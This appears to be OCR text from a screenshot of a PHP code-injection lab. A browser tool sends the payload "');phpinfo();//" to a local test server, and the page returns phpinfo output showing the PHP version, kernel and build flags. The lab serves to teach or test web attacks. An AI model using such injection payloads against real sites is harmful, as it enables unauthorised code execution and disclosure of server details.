 Load URL
http://192.168.188.66/code_inject/2/?data=');phpinfo();//
Split URL
Execute
Enable Post data Enable Referrer
$ret = '');phpinfo();//';
PHP Version 5.3.3
php
System Linux secevery 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64
Build Date Feb 9 2016 10:36:55
Configure Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu'
'--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc'